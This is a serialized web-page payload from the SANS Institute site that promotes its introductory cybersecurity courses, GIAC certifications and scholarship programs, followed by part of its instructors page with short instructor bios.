28:["$","$1","5",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"These resources complement SANS courses, providing continuous learning opportunities and practical experience to strengthen your cybersecurity expertise. To explore more free resources, "}],["$","$1","1",{"children":["$","$L1e",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/free","target":"_self","children":[[["$","$1","0",{"children":"visit here"}]],false]}]}],["$","$1","2",{"children":"."}]]}]}]
29:["$","$L23","4",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"400ms"},"summary":"Are There Certification Opportunities Available With SANS New2Cyber Courses?","value":"4","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes. SANS New2Cyber courses prepare you for globally recognized GIAC certifications that validate your cybersecurity knowledge and enhance your employability. Available certification paths include: "}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"SEC275: Foundations: Computers, Technology, & Security \nGFACT â€“ GIAC Foundational Cybersecurity Technologies "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"SEC301: Introduction to Cyber Security \nGISF â€“ GIAC Information Security Fundamentals "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"SEC401: Security Essentials â€“ Network, Endpoint, and Cloud \nGSEC â€“ GIAC Security Essentials "}]]}]}]]}]}]]}]}]
19:["$","$L10","4",{"className":"quote-card-carousel__wrapper","children":["$","$L2a",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Student Insights"},"hideTitle":true,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-3",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["SANS training never fails to impress. Instructors who are in the trenches sharing current data, tools, and techniques, bring such value to these courses.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Jessie P."}],""]}]]}]}]]}]]}]}]
2b:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
16:["$","$L10","1",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"why","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"Why Choose a Career in Cybersecurity?"}]]}],""]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Make a Difference"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"With cyber threats rising and constantly evolving, the need for qualified cybersecurity practitioners is becoming even greater."}],"$undefined",["$","$L2b",null,{"className":"promotional-icon-block__item-icon","name":"hand-heart","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Diverse Career Opportunities"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Cybersecurity opens the doors to lucrative job opportunities in various industries around the world, from government roles to healthcare, manufacturing, and beyond."}],"$undefined",["$","$L2b",null,{"className":"promotional-icon-block__item-icon","name":"briefcase-management","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"High Earning Potential"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Unlock competitive salaries as the demand for highly-skilled cybersecurity professionals grows. "}],"$undefined",["$","$L2b",null,{"className":"promotional-icon-block__item-icon","name":"money","size":24}]]}]]}],"$undefined"]}]}]
2c:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"New to Cybersecurity Career Learning Path | SANS Institute"}],["$","meta","1",{"name":"description","content":"Whether youâ€™re a career changer or want to build expertise, the SANS New to Cyber learning path equips you with the foundational knowledge and hands-on skills needed to succeed in cybersecurity."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/mlp/new-to-cyber"}],["$","meta","4",{"property":"og:title","content":"New to Cybersecurity Career Learning Path"}],["$","meta","5",{"property":"og:description","content":"Whether youâ€™re a career changer or want to build expertise, the SANS New to Cyber learning path equips you with the foundational knowledge and hands-on skills needed to succeed in cybersecurity."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/mlp/new-to-cyber"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"New to Cybersecurity Career Learning Path"}],["$","meta","12",{"name":"twitter:description","content":"Whether youâ€™re a career changer or want to build expertise, the SANS New to Cyber learning path equips you with the foundational knowledge and hands-on skills needed to succeed in cybersecurity."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L2c","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
2d:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
17:["$","$L2d","2",{"headline":{"text":"In addition to individual cybersecurity courses and certifications, SANS offers flexible degree, certificate, and scholarship-based programs designed for adults (18+) seeking to enter the cybersecurity field.","title":"Proven Cybersecurity Career Pathways"},"id":"degree-academy","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Degree and Certificate Programs"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS.edu offers accredited degree and certificate programs designed to get you hired in cybersecurity â€” with funding options that include VA education benefits and employer tuition assistance."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Several People Smiling and Listening to Someone Talk","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6e48ac43089f6391/6846bd7d4799488b89ba2410/assets_grid-content-cards_educational-partnerships_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"https://www.sans.edu/academics/launch-your-cybersecurity-career/?msc=careers-page-CTA","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Degree and Certificate Programs | Title: Learn More | Location: https://www.sans.edu/academics/launch-your-cybersecurity-career/?msc=careers-page-CTA"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Scholarship Programs"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS and our partners have launched a series of scholarship programs to expand access to cybersecurity training for under-resourced communities, build a stronger talent pipeline, and drive innovation for the future."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Cyber Academy","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt37913c1efadf6039/6840191716704d7a30f44adf/assets_1-column_About-CyberAcademy_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/cyber-academy","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Scholarship Programs | Title: Learn More | Location: /cyber-academy"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
18:["$","$L2d","3",{"headline":{"text":"","title":"Featured Courses"},"id":"courses","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SEC275: Foundations: Computers, Technology, & Security"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Build your cybersecurity confidence from the ground up. This SANS Foundations course gives you the essential skills, tools, and mindset to launch your journey into the world of cyber."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"SEC275: Foundations: Computers, Technology, & Security","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt95f5bce37091e5c9/689c5b27f2790101edae40c8/course-cards_cyber-defense_SEC275_1514x792_(1).png","width":1514}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/cyber-security-courses/foundations","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SEC275: Foundations: Computers, Technology, & Security | Title: Learn More | Location: /cyber-security-courses/foundations"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SEC301: Introduction to Cyber Security"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SEC301 introduces cybersecurity fundamentals for non-technical professionals, empowering them to understand risks, terminology, and best practices to support security in any role."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"SEC673: Advanced Information Security Automation with Python","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4991a0fac85e9f3/67e5359effec044e89aa9f80/course_social_SEC673_1514_x_792.png","width":1514}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/cyber-security-courses/introduction-cyber-security","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SEC301: Introduction to Cyber Security | Title: Learn More | Location: /cyber-security-courses/introduction-cyber-security"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SEC401: Security Essentials - Network, Endpoint, and Cloud"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Gain essential cybersecurity skills to quickly detect, respond to, and remediate threats. Learn how to protect critical information and technology assets, whether on-premises or in the cloud."}]]}],"$L2e","$L2f"]}]}]]}]
2e:["$","$L12",null,{"className":"navigation-card__image","alt":"SEC401: Security Essentials - Network, Endpoint, and Cloud","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc28e8883183296e2/67e535576a6ba684b1e70b7b/course_social_SEC401_1514_x_792.png","width":1514}]
2f:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/cyber-security-courses/security-essentials-network-endpoint-cloud","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SEC401: Security Essentials - Network, Endpoint, and Cloud | Title: Learn More | Location: /cyber-security-courses/security-essentials-network-endpoint-cloud"},"children":"Learn More"}],"$undefined"]}]
30:I[65222,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"InsightsCardHolder"]
1a:["$","$L30","5",{"id":"resources","authorImages":[{"alt":"SANS Institute","height":504,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12dfb7ac1329de96/685a5d06e911caa59e2287ca/SANS-WEB_SANS-Profile-Page_Profile-Pic_504_x_504.jpg","width":504}],"cta":{"href":"/security-resources","isExternalLink":false,"label":"More Insights","target":"_self"},"featuredInsight":{"authors":[{"href":"/profiles/sans-institute","image":"$1a:props:authorImages:0","name":"SANS Institute"}],"authorsLabel":{"label":"Written By"},"description":"Hands-on cybersecurity experiences bridge the gap between knowledge and action.","href":"/blog/be-ready-be-resilient-hands-on-cybersecurity-training-skill-validation-for-real-world-threats","image":{"alt":"Person Writing in Journal","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc50b75f0464b2f23/68395834426b2a5810581bec/assets_2-column_Blog_600x510.png","width":600},"title":"Be Ready, Be Resilient: Hands-On Cybersecurity Training & Skill Validation for Real-World Threats","type":"Blog"},"insights":[{"authors":[],"authorsLabel":{"label":"Written By"},"description":"This research investigates the top persistence techniques targeting Windows systems as documented in the MITRE ATT&CK framework and how to detect them.","href":"/white-papers/persistence-busters-high-impact-methods-adversary-threat-detection","image":{"alt":"3D Glowing Text Bubble","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc9ff762d34c920f7/684883c6ebd4981513f9da66/assets_2-column_Blog-Abstract3_600x510_(1).png","width":600},"title":"Persistence Busters: High Impact Methods for Adversary and Threat Detection","type":"Whitepaper"}],"title":"New To Cyber Insights From The Experts"}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/instructors?_rsc=1ifjp
body_size: 14896
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","instructors","c"],[["slugs","instructors","c"],{"children":["__PAGE__",{}]}],[["slugs","instructors","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","jlByvTOFF4wk1xcdlCmURv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","jlByvTOFF4wk1xcdlCmURm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/instructors","title":"Instructors"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"About SANS Cybersecurity Instructors"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS cybersecurity instructors are world-renowned field practitioners who are committed to preparing and deploying the next generation of cybersecurity professionals through lectures, immersive labs, and interactive discussions. Learn from the best today.\n"}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/profiles/instructors","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: See All Instructors | Location: /profiles/instructors "},"children":"See All Instructors"}],["$","$L12",null,{"asElement":"$13","href":"/teach","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Become an Instructor | Location: /teach "},"children":"Become an Instructor"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Rich Greene: Instructor Wearing Serious Expression as He Explains a Concept","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt461c256149444528/680f77cb484ca44535837ecb/assets_secondary-hero_sans-instructor_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],"$undefined",[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@15"}]]]}]
15:["$@16","$@17","$@18","$@19","$@1a","$@1b","$@1c"]
1d:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
16:["$","$L10","0",{"children":["$","section",null,{"className":"c-container c-section-intro","id":"","children":["$","div",null,{"className":"section-intro__wrapper","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h2-desktop section-intro__title","children":"Learn From the Best Cybersecurity Experts in the Industry"}],["$","p",null,{"className":"c-text text--is-md section-intro__description","children":"SANS instructors are committed to providing engaging and positive learning environments that focus on key skills taught through lectures, immersive hands-on labs, and interactive discussions. Not only have these individuals proven their expertise in the field, but they have also demonstrated extraordinary ability to train others to advance their own capabilities. Our top cybersecurity experts make it possible for SANS and GIAC to deliver on our mission to prepare and deploy the next generation of cybersecurity professionals."}]]}]}]}]
1a:["$","$L10","4",{"children":["$","$L1d",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Featured Instructors"},"id":"","variant":"3-columns","children":["$L1e","$L1f","$L20","$L21","$L22","$L23"]}]}]
1e:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Matt Edmondson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3dfffc5a8dc36724/67c5d70d4f9066720c8f8b6b/370x370_Matt_Edmondson.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3dfffc5a8dc36724/67c5d70d4f9066720c8f8b6b/370x370_Matt_Edmondson.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Matt Edmondson"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Matt Edmondson, Senior SANS Instructor, STI faculty, and Founder of Argelius Labs, authored SEC497 and SEC587. A DHS veteran with 11 GIAC certifications and OSCP, he draws on 20 years of investigations to deliver accessible, real-world OSINT training."}],[["$","$L12","/profiles/matt-edmondson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/matt-edmondson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Matt Edmondson"},"children":"Learn more"}]]]}]]}]}]
1f:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Ryan Nicholson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt22fea7818bf9bd80/67c5d725f4b0b12b4298a59b/370x370_Ryan-Nicholson.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt22fea7818bf9bd80/67c5d725f4b0b12b4298a59b/370x370_Ryan-Nicholson.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ryan Nicholson"}],["$","span",null,{"className":"person-card__role","children":"Owner"}]]}],["$","p",null,{"className":"person-card__description","children":"Ryanâ€™s extensive experience, including roles as a cybersecurity engineer for major Department of Defense cloud projects and as a lead auditor, underscores his dedication to enhancing the security posture of critical systems."}],[["$","$L12","/profiles/ryan-nicholson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ryan-nicholson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Owner | Speaker: Ryan Nicholson"},"children":"Learn more"}]]]}]]}]}]
